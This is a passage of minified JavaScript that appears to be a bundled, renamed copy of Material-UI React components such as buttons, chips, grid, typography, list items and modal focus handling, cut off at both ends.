none)":{backgroundColor:e.palette.primary.main}}},containedSecondary:{color:e.palette.secondary.contrastText,backgroundColor:e.palette.secondary.main,"&:hover":{backgroundColor:e.palette.secondary.dark,"@media (hover: none)":{backgroundColor:e.palette.secondary.main}}},disableElevation:{boxShadow:"none","&:hover":{boxShadow:"none"},"&$focusVisible":{boxShadow:"none"},"&:active":{boxShadow:"none"},"&$disabled":{boxShadow:"none"}},focusVisible:{},disabled:{},colorInherit:{color:"inherit",borderColor:"currentColor"},textSizeSmall:{padding:"4px 5px",fontSize:e.typography.pxToRem(13)},textSizeLarge:{padding:"8px 11px",fontSize:e.typography.pxToRem(15)},outlinedSizeSmall:{padding:"3px 9px",fontSize:e.typography.pxToRem(13)},outlinedSizeLarge:{padding:"7px 21px",fontSize:e.typography.pxToRem(15)},containedSizeSmall:{padding:"4px 10px",fontSize:e.typography.pxToRem(13)},containedSizeLarge:{padding:"8px 22px",fontSize:e.typography.pxToRem(15)},sizeSmall:{},sizeLarge:{},fullWidth:{width:"100%"},startIcon:{display:"inherit",marginRight:8,marginLeft:-4,"&$iconSizeSmall":{marginLeft:-2}},endIcon:{display:"inherit",marginRight:-4,marginLeft:8,"&$iconSizeSmall":{marginRight:-2}},iconSizeSmall:{"& > *:first-child":{fontSize:18}},iconSizeMedium:{"& > *:first-child":{fontSize:20}},iconSizeLarge:{"& > *:first-child":{fontSize:22}}}}),{name:"PwzrButton"})(bl),wl={},xl=lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.className,o=e.color,a=void 0===o?"inherit":o,s=e.component,l=void 0===s?"svg":s,c=e.fontSize,u=void 0===c?"default":c,d=e.htmlColor,p=e.titleAccess,f=e.viewBox,h=void 0===f?"0 0 24 24":f,m=jt(e,["children","classes","className","color","component","fontSize","htmlColor","titleAccess","viewBox"]);return lt.createElement(l,Vt({className:Ra(r.root,i,"inherit"!==a&&r["color".concat(gl(a))],"default"!==u&&r["fontSize".concat(gl(u))]),focusable:"false",viewBox:h,color:d,"aria-hidden":p?void 0:"true",role:p?"img":"presentation",ref:t},m),n,p?lt.createElement("title",null,p):null)}));xl.muiName="SvgIcon";var _l=Ka((function(e){return{root:{userSelect:"none",width:"1em",height:"1em",display:"inline-block",fill:"currentColor",flexShrink:0,fontSize:e.typography.pxToRem(24),transition:e.transitions.create("fill",{duration:e.transitions.duration.shorter})},colorPrimary:{color:e.palette.primary.main},colorSecondary:{color:e.palette.secondary.main},colorAction:{color:e.palette.action.active},colorError:{color:e.palette.error.main},colorDisabled:{color:e.palette.action.disabled},fontSizeInherit:{fontSize:"inherit"},fontSizeSmall:{fontSize:e.typography.pxToRem(20)},fontSizeLarge:{fontSize:e.typography.pxToRem(35)}}}),{name:"PwzrSvgIcon"})(xl);function Sl(e,t){var n=lt.memo(lt.forwardRef((function(t,n){return lt.createElement(_l,Vt({},t,{ref:n}),e)})));return n.muiName=_l.muiName,n}r(wl,"default",(function(){return _l})),n(wl);var Cl=Sl(lt.createElement("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"}));var El=lt.forwardRef((function(e,t){var n=e.avatar,r=e.classes,i=e.className,o=e.clickable,a=e.color,s=void 0===a?"default":a,l=e.component,c=e.deleteIcon,u=e.disabled,d=void 0!==u&&u,p=e.icon,f=e.label,h=e.onClick,m=e.onDelete,v=e.onKeyUp,g=e.size,b=void 0===g?"medium":g,y=e.variant,w=void 0===y?"default":y,x=jt(e,["avatar","classes","className","clickable","color","component","deleteIcon","disabled","icon","label","onClick","onDelete","onKeyUp","size","variant"]),_=lt.useRef(null),S=Ds(_,t),C=function(e){e.stopPropagation(),m&&m(e)},E=!(!1===o||!h)||o,k="small"===b,O=l||(E?vl:"div"),T=O===vl?{component:"div"}:{},M=null;if(m){var R=Ra("default"!==s&&("default"===w?r["deleteIconColor".concat(gl(s))]:r["deleteIconOutlinedColor".concat(gl(s))]),k&&r.deleteIconSmall);M=c&&lt.isValidElement(c)?lt.cloneElement(c,{className:Ra(c.props.className,r.deleteIcon,R),onClick:C}):lt.createElement(Cl,{className:Ra(r.deleteIcon,R),onClick:C})}var P=null;n&&lt.isValidElement(n)&&(P=lt.cloneElement(n,{className:Ra(r.avatar,n.props.className,k&&r.avatarSmall,"default"!==s&&r["avatarColor".concat(gl(s))])}));var I=null;return p&&lt.isValidElement(p)&&(I=lt.cloneElement(p,{className:Ra(r.icon,p.props.className,k&&r.iconSmall,"default"!==s&&r["iconColor".concat(gl(s))])})),lt.createElement(O,Vt({role:E||m?"button":void 0,className:Ra(r.root,i,"default"!==s&&[r["color".concat(gl(s))],E&&r["clickableColor".concat(gl(s))],m&&r["deletableColor".concat(gl(s))]],"default"!==w&&[r.outlined,{primary:r.outlinedPrimary,secondary:r.outlinedSecondary}[s]],d&&r.disabled,k&&r.sizeSmall,E&&r.clickable,m&&r.deletable),"aria-disabled":!!d||void 0,tabIndex:E||m?0:void 0,onClick:h,onKeyUp:function(e){if(v&&v(e),e.currentTarget===e.target){var t=e.key;!m||"Backspace"!==t&&"Delete"!==t?"Escape"===t&&_.current&&_.current.blur():m(e)}},ref:S},T,x),P||I,lt.createElement("span",{className:Ra(r.label,k&&r.labelSmall)},f),M)})),kl=(Ka((function(e){var t="light"===e.palette.type?e.palette.grey[300]:e.palette.grey[700],n=Nt(e.palette.text.primary,.26);return{root:{fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(13),display:"inline-flex",alignItems:"center",justifyContent:"center",height:32,color:e.palette.getContrastText(t),backgroundColor:t,borderRadius:16,whiteSpace:"nowrap",transition:e.transitions.create(["background-color","box-shadow"]),cursor:"default",outline:0,textDecoration:"none",border:"none",padding:0,verticalAlign:"middle",boxSizing:"border-box","&$disabled":{opacity:.5,pointerEvents:"none"},"& $avatar":{marginLeft:5,marginRight:-6,width:24,height:24,color:"light"===e.palette.type?e.palette.grey[700]:e.palette.grey[300],fontSize:e.typography.pxToRem(12)},"& $avatarColorPrimary":{color:e.palette.primary.contrastText,backgroundColor:e.palette.primary.dark},"& $avatarColorSecondary":{color:e.palette.secondary.contrastText,backgroundColor:e.palette.secondary.dark},"& $avatarSmall":{marginLeft:4,marginRight:-4,width:18,height:18,fontSize:e.typography.pxToRem(10)}},sizeSmall:{height:24},colorPrimary:{backgroundColor:e.palette.primary.main,color:e.palette.primary.contrastText},colorSecondary:{backgroundColor:e.palette.secondary.main,color:e.palette.secondary.contrastText},disabled:{},clickable:{userSelect:"none",WebkitTapHighlightColor:"transparent",cursor:"pointer","&:hover, &:focus":{backgroundColor:Dt(t,.08)},"&:active":{boxShadow:e.shadows[1]}},clickableColorPrimary:{"&:hover, &:focus":{backgroundColor:Dt(e.palette.primary.main,.08)}},clickableColorSecondary:{"&:hover, &:focus":{backgroundColor:Dt(e.palette.secondary.main,.08)}},deletable:{"&:focus":{backgroundColor:Dt(t,.08)}},deletableColorPrimary:{"&:focus":{backgroundColor:Dt(e.palette.primary.main,.2)}},deletableColorSecondary:{"&:focus":{backgroundColor:Dt(e.palette.secondary.main,.2)}},outlined:{backgroundColor:"transparent",border:"1px solid ".concat("light"===e.palette.type?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"),"$clickable&:hover, $clickable&:focus, $deletable&:focus":{backgroundColor:Nt(e.palette.text.primary,e.palette.action.hoverOpacity)},"& $avatar":{marginLeft:4},"& $avatarSmall":{marginLeft:2},"& $icon":{marginLeft:4},"& $iconSmall":{marginLeft:2},"& $deleteIcon":{marginRight:5},"& $deleteIconSmall":{marginRight:3}},outlinedPrimary:{color:e.palette.primary.main,border:"1px solid ".concat(e.palette.primary.main),"$clickable&:hover, $clickable&:focus, $deletable&:focus":{backgroundColor:Nt(e.palette.primary.main,e.palette.action.hoverOpacity)}},outlinedSecondary:{color:e.palette.secondary.main,border:"1px solid ".concat(e.palette.secondary.main),"$clickable&:hover, $clickable&:focus, $deletable&:focus":{backgroundColor:Nt(e.palette.secondary.main,e.palette.action.hoverOpacity)}},avatar:{},avatarSmall:{},avatarColorPrimary:{},avatarColorSecondary:{},icon:{color:"light"===e.palette.type?e.palette.grey[700]:e.palette.grey[300],marginLeft:5,marginRight:-6},iconSmall:{width:18,height:18,marginLeft:4,marginRight:-4},iconColorPrimary:{color:"inherit"},iconColorSecondary:{color:"inherit"},label:{overflow:"hidden",textOverflow:"ellipsis",paddingLeft:12,paddingRight:12,whiteSpace:"nowrap"},labelSmall:{paddingLeft:8,paddingRight:8},deleteIcon:{WebkitTapHighlightColor:"transparent",color:n,height:22,width:22,cursor:"pointer",margin:"0 5px 0 -6px","&:hover":{color:Nt(n,.4)}},deleteIconSmall:{height:16,width:16,marginRight:4,marginLeft:-4},deleteIconColorPrimary:{color:Nt(e.palette.primary.contrastText,.7),"&:hover, &:active":{color:e.palette.primary.contrastText}},deleteIconColorSecondary:{color:Nt(e.palette.secondary.contrastText,.7),"&:hover, &:active":{color:e.palette.secondary.contrastText}},deleteIconOutlinedColorPrimary:{color:Nt(e.palette.primary.main,.7),"&:hover, &:active":{color:e.palette.primary.main}},deleteIconOutlinedColorSecondary:{color:Nt(e.palette.secondary.main,.7),"&:hover, &:active":{color:e.palette.secondary.main}}}}),{name:"PwzrChip"})(El),{h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p"}),Ol=lt.forwardRef((function(e,t){var n=e.align,r=void 0===n?"inherit":n,i=e.classes,o=e.className,a=e.color,s=void 0===a?"initial":a,l=e.component,c=e.display,u=void 0===c?"initial":c,d=e.gutterBottom,p=void 0!==d&&d,f=e.noWrap,h=void 0!==f&&f,m=e.paragraph,v=void 0!==m&&m,g=e.variant,b=void 0===g?"body1":g,y=e.variantMapping,w=void 0===y?kl:y,x=jt(e,["align","classes","className","color","component","display","gutterBottom","noWrap","paragraph","variant","variantMapping"]),_=l||(v?"p":w[b]||kl[b])||"span";return lt.createElement(_,Vt({className:Ra(i.root,o,"inherit"!==b&&i[b],"initial"!==s&&i["color".concat(gl(s))],h&&i.noWrap,p&&i.gutterBottom,v&&i.paragraph,"inherit"!==r&&i["align".concat(gl(r))],"initial"!==u&&i["display".concat(gl(u))]),ref:t},x))})),Tl=Ka((function(e){return{root:{margin:0},body2:e.typography.body2,body1:e.typography.body1,caption:e.typography.caption,button:e.typography.button,h1:e.typography.h1,h2:e.typography.h2,h3:e.typography.h3,h4:e.typography.h4,h5:e.typography.h5,h6:e.typography.h6,subtitle1:e.typography.subtitle1,subtitle2:e.typography.subtitle2,overline:e.typography.overline,srOnly:{position:"absolute",height:1,width:1,overflow:"hidden"},alignLeft:{textAlign:"left"},alignCenter:{textAlign:"center"},alignRight:{textAlign:"right"},alignJustify:{textAlign:"justify"},noWrap:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},gutterBottom:{marginBottom:"0.35em"},paragraph:{marginBottom:16},colorInherit:{color:"inherit"},colorPrimary:{color:e.palette.primary.main},colorSecondary:{color:e.palette.secondary.main},colorTextPrimary:{color:e.palette.text.primary},colorTextSecondary:{color:e.palette.text.secondary},colorError:{color:e.palette.error.main},displayInline:{display:"inline"},displayBlock:{display:"block"}}}),{name:"PwzrTypography"})(Ol),Ml=lt.forwardRef((function(e,t){return lt.createElement(Tl,Vt({component:"p",variant:"body1",color:"textSecondary",ref:t},e))})),Rl=(Ka({root:{marginBottom:12}},{name:"PwzrDialogContentText"})(Ml),lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.className,o=e.disableTypography,a=void 0!==o&&o,s=jt(e,["children","classes","className","disableTypography"]);return lt.createElement("div",Vt({className:Ra(r.root,i),ref:t},s),a?n:lt.createElement(Tl,{component:"h2",variant:"h6"},n))})));Ka({root:{margin:0,padding:"16px 24px",flex:"0 0 auto"}},{name:"PwzrDialogTitle"})(Rl);function Pl(e){var t=e.props,n=e.states,r=e.muiFormControl;return n.reduce((function(e,n){return e[n]=t[n],r&&void 0===t[n]&&(e[n]=r[n]),e}),{})}var Il=lt.createContext();function zl(){return lt.useContext(Il)}var Al=lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.className,o=(e.color,e.component),a=void 0===o?"label":o,s=(e.disabled,e.error,e.filled,e.focused,e.required,jt(e,["children","classes","className","color","component","disabled","error","filled","focused","required"])),l=Pl({props:e,muiFormControl:zl(),states:["color","required","focused","disabled","error","filled"]});return lt.createElement(a,Vt({className:Ra(r.root,r["color".concat(gl(l.color||"primary"))],i,l.disabled&&r.disabled,l.error&&r.error,l.filled&&r.filled,l.focused&&r.focused,l.required&&r.required),ref:t},s),n,l.required&&lt.createElement("span",{className:Ra(r.asterisk,l.error&&r.error)}," ","*"))})),Ll=Ka((function(e){return{root:Vt({color:e.palette.text.secondary},e.typography.body1,{lineHeight:1,padding:0,"&$focused":{color:e.palette.primary.main},"&$disabled":{color:e.palette.text.disabled},"&$error":{color:e.palette.error.main}}),colorSecondary:{"&$focused":{color:e.palette.secondary.main}},focused:{},disabled:{},error:{},filled:{},required:{},asterisk:{"&$error":{color:e.palette.error.main}}}}),{name:"PwzrFormLabel"})(Al);var Dl=[0,1,2,3,4,5,6,7,8,9,10],Nl=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12];function Wl(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=parseFloat(e);return"".concat(n/t).concat(String(e).replace(String(n),"")||"px")}var Fl=lt.forwardRef((function(e,t){var n=e.alignContent,r=void 0===n?"stretch":n,i=e.alignItems,o=void 0===i?"stretch":i,a=e.classes,s=e.className,l=e.component,c=void 0===l?"div":l,u=e.container,d=void 0!==u&&u,p=e.direction,f=void 0===p?"row":p,h=e.item,m=void 0!==h&&h,v=e.justify,g=void 0===v?"flex-start":v,b=e.lg,y=void 0!==b&&b,w=e.md,x=void 0!==w&&w,_=e.sm,S=void 0!==_&&_,C=e.spacing,E=void 0===C?0:C,k=e.wrap,O=void 0===k?"wrap":k,T=e.xl,M=void 0!==T&&T,R=e.xs,P=void 0!==R&&R,I=e.zeroMinWidth,z=void 0!==I&&I,A=jt(e,["alignContent","alignItems","classes","className","component","container","direction","item","justify","lg","md","sm","spacing","wrap","xl","xs","zeroMinWidth"]),L=Ra(a.root,s,d&&[a.container,0!==E&&a["spacing-xs-".concat(String(E))]],m&&a.item,z&&a.zeroMinWidth,"row"!==f&&a["direction-xs-".concat(String(f))],"wrap"!==O&&a["wrap-xs-".concat(String(O))],"stretch"!==o&&a["align-items-xs-".concat(String(o))],"stretch"!==r&&a["align-content-xs-".concat(String(r))],"flex-start"!==g&&a["justify-xs-".concat(String(g))],!1!==P&&a["grid-xs-".concat(String(P))],!1!==S&&a["grid-sm-".concat(String(S))],!1!==x&&a["grid-md-".concat(String(x))],!1!==y&&a["grid-lg-".concat(String(y))],!1!==M&&a["grid-xl-".concat(String(M))]);return lt.createElement(c,Vt({className:L,ref:t},A))})),$l=Ka((function(e){return Vt({root:{},container:{boxSizing:"border-box",display:"flex",flexWrap:"wrap",width:"100%"},item:{boxSizing:"border-box",margin:"0"},zeroMinWidth:{minWidth:0},"direction-xs-column":{flexDirection:"column"},"direction-xs-column-reverse":{flexDirection:"column-reverse"},"direction-xs-row-reverse":{flexDirection:"row-reverse"},"wrap-xs-nowrap":{flexWrap:"nowrap"},"wrap-xs-wrap-reverse":{flexWrap:"wrap-reverse"},"align-items-xs-center":{alignItems:"center"},"align-items-xs-flex-start":{alignItems:"flex-start"},"align-items-xs-flex-end":{alignItems:"flex-end"},"align-items-xs-baseline":{alignItems:"baseline"},"align-content-xs-center":{alignContent:"center"},"align-content-xs-flex-start":{alignContent:"flex-start"},"align-content-xs-flex-end":{alignContent:"flex-end"},"align-content-xs-space-between":{alignContent:"space-between"},"align-content-xs-space-around":{alignContent:"space-around"},"justify-xs-center":{justifyContent:"center"},"justify-xs-flex-end":{justifyContent:"flex-end"},"justify-xs-space-between":{justifyContent:"space-between"},"justify-xs-space-around":{justifyContent:"space-around"},"justify-xs-space-evenly":{justifyContent:"space-evenly"}},function(e,t){var n={};return Dl.forEach((function(r){var i=e.spacing(r);0!==i&&(n["spacing-".concat(t,"-").concat(r)]={margin:"-".concat(Wl(i,2)),width:"calc(100% + ".concat(Wl(i),")"),"& > $item":{padding:Wl(i,2)}})})),n}(e,"xs"),{},e.breakpoints.keys.reduce((function(t,n){return function(e,t,n){var r={};Nl.forEach((function(e){var t="grid-".concat(n,"-").concat(e);if(!0!==e)if("auto"!==e){var i="".concat(Math.round(e/12*1e8)/1e6,"%");r[t]={flexBasis:i,flexGrow:0,maxWidth:i}}else r[t]={flexBasis:"auto",flexGrow:0,maxWidth:"none"};else r[t]={flexBasis:0,flexGrow:1,maxWidth:"100%"}})),"xs"===n?Vt(e,r):e[t.breakpoints.up(n)]=r}(t,e,n),t}),{}))}),{name:"PwzrGrid"})(Fl),Bl=lt.forwardRef((function(e,t){var n=e.edge,r=void 0!==n&&n,i=e.children,o=e.classes,a=e.className,s=e.color,l=void 0===s?"default":s,c=e.disabled,u=void 0!==c&&c,d=e.disableFocusRipple,p=void 0!==d&&d,f=e.size,h=void 0===f?"medium":f,m=jt(e,["edge","children","classes","className","color","disabled","disableFocusRipple","size"]);return lt.createElement(vl,Vt({className:Ra(o.root,a,"default"!==l&&o["color".concat(gl(l))],u&&o.disabled,"small"===h&&o["size".concat(gl(h))],{start:o.edgeStart,end:o.edgeEnd}[r]),centerRipple:!0,focusRipple:!p,disabled:u,ref:t},m),lt.createElement("span",{className:o.label},i))})),jl=Ka((function(e){return{root:{textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),padding:12,borderRadius:"50%",overflow:"visible",color:e.palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{backgroundColor:Nt(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"&$disabled":{backgroundColor:"transparent",color:e.palette.action.disabled}},edgeStart:{marginLeft:-12,"$sizeSmall&":{marginLeft:-3}},edgeEnd:{marginRight:-12,"$sizeSmall&":{marginRight:-3}},colorInherit:{color:"inherit"},colorPrimary:{color:e.palette.primary.main,"&:hover":{backgroundColor:Nt(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},colorSecondary:{color:e.palette.secondary.main,"&:hover":{backgroundColor:Nt(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},disabled:{},sizeSmall:{padding:3,fontSize:e.typography.pxToRem(18)},label:{width:"100%",display:"flex",alignItems:"inherit",justifyContent:"inherit"}}}),{name:"PwzrIconButton"})(Bl),Hl=lt.forwardRef((function(e,t){var n=e.classes,r=e.className,i=e.color,o=void 0===i?"primary":i,a=e.component,s=void 0===a?"a":a,l=e.onBlur,c=e.onFocus,u=e.TypographyClasses,d=e.underline,p=void 0===d?"hover":d,f=e.variant,h=void 0===f?"inherit":f,m=jt(e,["classes","className","color","component","onBlur","onFocus","TypographyClasses","underline","variant"]),v=Ys(),g=v.isFocusVisible,b=v.onBlurVisible,y=v.ref,w=lt.useState(!1),x=w[0],_=w[1],S=Ds(t,y);return lt.createElement(Tl,Vt({className:Ra(n.root,n["underline".concat(gl(p))],r,x&&n.focusVisible,"button"===s&&n.button),classes:u,color:o,component:s,onBlur:function(e){x&&(b(),_(!1)),l&&l(e)},onFocus:function(e){g(e)&&_(!0),c&&c(e)},ref:S,variant:h},m))})),Vl=Ka({root:{},underlineNone:{textDecoration:"none"},underlineHover:{textDecoration:"none","&:hover":{textDecoration:"underline"}},underlineAlways:{textDecoration:"underline"},button:{position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle","-moz-appearance":"none","-webkit-appearance":"none","&::-moz-focus-inner":{borderStyle:"none"},"&$focusVisible":{outline:"auto"}},focusVisible:{}},{name:"PwzrLink"})(Hl);function ql(e,t){return lt.isValidElement(e)&&-1!==t.indexOf(e.type.muiName)}var Ul=lt.createContext({});var Gl="undefined"==typeof window?lt.useEffect:lt.useLayoutEffect,Zl=lt.forwardRef((function(e,t){var n=e.alignItems,r=void 0===n?"center":n,i=e.autoFocus,o=void 0!==i&&i,a=e.button,s=void 0!==a&&a,l=e.children,c=e.classes,u=e.className,d=e.component,p=e.ContainerComponent,f=void 0===p?"li":p,h=e.ContainerProps,m=(h=void 0===h?{}:h).className,v=jt(h,["className"]),g=e.dense,b=void 0!==g&&g,y=e.disabled,w=void 0!==y&&y,x=e.disableGutters,_=void 0!==x&&x,S=e.divider,C=void 0!==S&&S,E=e.focusVisibleClassName,k=e.selected,O=void 0!==k&&k,T=jt(e,["alignItems","autoFocus","button","children","classes","className","component","ContainerComponent","ContainerProps","dense","disabled","disableGutters","divider","focusVisibleClassName","selected"]),M=lt.useContext(Ul),R={dense:b||M.dense||!1,alignItems:r},P=lt.useRef(null);Gl((function(){o&&P.current&&P.current.focus()}),[o]);var I=lt.Children.toArray(l),z=I.length&&ql(I[I.length-1],["ListItemSecondaryAction"]),A=Ds(lt.useCallback((function(e){P.current=lt.findDOMNode(e)}),[]),t),L=Vt({className:Ra(c.root,u,R.dense&&c.dense,!_&&c.gutters,C&&c.divider,w&&c.disabled,s&&c.button,"center"!==r&&c.alignItemsFlexStart,z&&c.secondaryAction,O&&c.selected),disabled:w},T),D=d||"li";return s&&(L.component=d||"div",L.focusVisibleClassName=Ra(c.focusVisible,E),D=vl),z?(D=L.component||d?D:"div","li"===f&&("li"===D?D="div":"li"===L.component&&(L.component="div")),lt.createElement(Ul.Provider,{value:R},lt.createElement(f,Vt({className:Ra(c.container,m),ref:A},v),lt.createElement(D,L,I),I.pop()))):lt.createElement(Ul.Provider,{value:R},lt.createElement(D,Vt({ref:A},L),I))})),Kl=Ka((function(e){return{root:{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,"&$focusVisible":{backgroundColor:e.palette.action.selected},"&$selected, &$selected:hover":{backgroundColor:e.palette.action.selected},"&$disabled":{opacity:.5}},container:{position:"relative"},focusVisible:{},dense:{paddingTop:4,paddingBottom:4},alignItemsFlexStart:{alignItems:"flex-start"},disabled:{},divider:{borderBottom:"1px solid ".concat(e.palette.divider),backgroundClip:"padding-box"},gutters:{paddingLeft:16,paddingRight:16},button:{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:e.palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}},secondaryAction:{paddingRight:48},selected:{}}}),{name:"PwzrListItem"})(Zl),Yl=lt.forwardRef((function(e,t){var n,r=e.classes,i=e.className,o=e.component,a=void 0===o?"li":o,s=e.disableGutters,l=void 0!==s&&s,c=e.role,u=void 0===c?"menuitem":c,d=e.selected,p=e.tabIndex,f=jt(e,["classes","className","component","disableGutters","role","selected","tabIndex"]);return e.disabled||(n=void 0!==p?p:-1),lt.createElement(Kl,Vt({button:!0,role:u,tabIndex:n,component:a,selected:d,disableGutters:l,classes:{dense:r.dense},className:Ra(r.root,i,d&&r.selected,!l&&r.gutters),ref:t},f))})),Xl=Ka((function(e){return{root:Vt({},e.typography.body1,$t({minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",width:"auto",overflow:"hidden",whiteSpace:"nowrap"},e.breakpoints.up("sm"),{minHeight:"auto"})),gutters:{},selected:{},dense:Vt({},e.typography.body2,{minHeight:"auto"})}}),{name:"PwzrMenuItem"})(Yl);function Jl(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:166;function r(){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];var a=this,s=function(){e.apply(a,i)};clearTimeout(t),t=setTimeout(s,n)}return r.clear=function(){clearTimeout(t)},r}function Ql(e){return e&&e.ownerDocument||document}function ec(e){return Ql(e).defaultView||window}function tc(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return null==t?e:function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];e.apply(this,r),t.apply(this,r)}}),(function(){}))}var nc="undefined"!=typeof window?lt.useLayoutEffect:lt.useEffect,rc=lt.forwardRef((function(e,t){var n=e.children,r=e.container,i=e.disablePortal,o=void 0!==i&&i,a=e.onRendered,s=lt.useState(null),l=s[0],c=s[1],u=Ds(lt.isValidElement(n)?n.ref:null,t);return nc((function(){o||c(function(e){return e="function"==typeof e?e():e,lt.findDOMNode(e)}(r)||document.body)}),[r,o]),nc((function(){if(l&&!o)return Ls(t,l),function(){Ls(t,null)}}),[t,l,o]),nc((function(){a&&(l||o)&&a()}),[a,l,o]),o?lt.isValidElement(n)?lt.cloneElement(n,{ref:u}):n:l?lt.createPortal(n,l):l}));function ic(){var e=document.createElement("div");e.style.width="99px",e.style.height="99px",e.style.position="absolute",e.style.top="-9999px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}function oc(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function ac(e){return parseInt(window.getComputedStyle(e)["padding-right"],10)||0}function sc(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=arguments.length>4?arguments[4]:void 0,o=[t,n].concat(yo(r)),a=["TEMPLATE","SCRIPT","STYLE"];[].forEach.call(e.children,(function(e){1===e.nodeType&&-1===o.indexOf(e)&&-1===a.indexOf(e.tagName)&&oc(e,i)}))}function lc(e,t){var n=-1;return e.some((function(e,r){return!!t(e)&&(n=r,!0)})),n}function cc(e,t){var n,r=[],i=[],o=e.container;if(!t.disableScrollLock){if(function(e){var t=Ql(e);return t.body===e?ec(t).innerWidth>t.documentElement.clientWidth:e.scrollHeight>e.clientHeight}(o)){var a=ic();r.push({value:o.style.paddingRight,key:"padding-right",el:o}),o.style["padding-right"]="".concat(ac(o)+a,"px"),n=Ql(o).querySelectorAll(".mui-fixed"),[].forEach.call(n,(function(e){i.push(e.style.paddingRight),e.style.paddingRight="".concat(ac(e)+a,"px")}))}var s=o.parentElement,l="HTML"===s.nodeName&&"scroll"===window.getComputedStyle(s)["overflow-y"]?s:o;r.push({value:l.style.overflow,key:"overflow",el:l}),l.style.overflow="hidden"}return function(){n&&[].forEach.call(n,(function(e,t){i[t]?e.style.paddingRight=i[t]:e.style.removeProperty("padding-right")})),r.forEach((function(e){var t=e.value,n=e.el,r=e.key;t?n.style.setProperty(r,t):n.style.removeProperty(r)}))}}var uc=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.modals=[],this.containers=[]}return Mr(e,[{key:"add",value:function(e,t){var n=this.modals.indexOf(e);if(-1!==n)return n;n=this.modals.length,this.modals.push(e),e.modalRef&&oc(e.modalRef,!1);var r=function(e){var t=[];return[].forEach.call(e.children,(function(e){e.getAttribute&&"true"===e.getAttribute("aria-hidden")&&t.push(e)})),t}(t);sc(t,e.mountNode,e.modalRef,r,!0);var i=lc(this.containers,(function(e){return e.container===t}));return-1!==i?(this.containers[i].modals.push(e),n):(this.containers.push({modals:[e],container:t,restore:null,hiddenSiblingNodes:r}),n)}},{key:"mount",value:function(e,t){var n=lc(this.containers,(function(t){return-1!==t.modals.indexOf(e)})),r=this.containers[n];r.restore||(r.restore=cc(r,t))}},{key:"remove",value:function(e){var t=this.modals.indexOf(e);if(-1===t)return t;var n=lc(this.containers,(function(t){return-1!==t.modals.indexOf(e)})),r=this.containers[n];if(r.modals.splice(r.modals.indexOf(e),1),this.modals.splice(t,1),0===r.modals.length)r.restore&&r.restore(),e.modalRef&&oc(e.modalRef,!0),sc(r.container,e.mountNode,e.modalRef,r.hiddenSiblingNodes,!1),this.containers.splice(n,1);else{var i=r.modals[r.modals.length-1];i.modalRef&&oc(i.modalRef,!1)}return t}},{key:"isTopModal",value:function(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}}]),e}();function dc(e){var t=e.children,n=e.disableAutoFocus,r=void 0!==n&&n,i=e.disableEnforceFocus,o=void 0!==i&&i,a=e.disableRestoreFocus,s=void 0!==a&&a,l=e.getDoc,c=e.isEnabled,u=e.open,d=lt.useRef(),p=lt.useRef(null),f=lt.useRef(null),h=lt.useRef(),m=lt.useRef(null),v=lt.useCallback((function(e){m.current=lt.findDOMNode(e)}),[]),g=Ds(t.ref,v);return lt.useMemo((function(){u&&"undefined"!=typeof window&&(h.current=l().activeElement)}),[u]),lt.useEffect((function(){if(u){var e=Ql(m.current);r||!m.current||m.current.contains(e.activeElement)||(m.current.hasAttribute("tabIndex")||m.current.setAttribute("tabIndex",-1),m.current.focus());var t=function(){o||!c()||d.current?d.current=!1:m.current&&!m.current.contains(e.activeElement)&&m.current.focus()},n=function(t){!o&&c()&&9===t.keyCode&&e.activeElement===m.current&&(d.current=!0,t.shiftKey?f.current.focus():p.current.focus())};e.addEventListener("focus",t,!0),e.addEventListener("keydown",n,!0);var i=setInterval((function(){t()}),50);return 